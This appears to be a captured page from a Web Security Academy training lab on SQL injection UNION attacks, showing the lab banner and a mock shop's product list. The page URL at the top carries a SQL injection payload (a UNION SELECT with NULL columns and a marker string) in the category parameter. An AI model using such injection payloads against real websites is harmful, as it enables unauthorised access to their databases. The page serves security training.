 https://0ad900b104c5d4e1be3d54ed006e0045.web-security-academy.net/filter?category=Accessories'+UNION+SELECT+NULL,'wKiKGj',NULL--
Chat
Web Security
Academy
SQL injection UNION attack, finding a column containing text
LAB Not solved
Back to lab home
Make the database retrieve the string: 'wKiKGj'
Back to lab description
Home | My account
WE LIKE TO
SHOP
Accessories
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Food & Drink Gifts
Cheshire Cat Grin $55.04 View details
Giant Pillow Thing $17.84 View details
ZZZZZZ Bed - Your New Home Office $78.52 View details
Six Pack Beer Belt $25.03 View details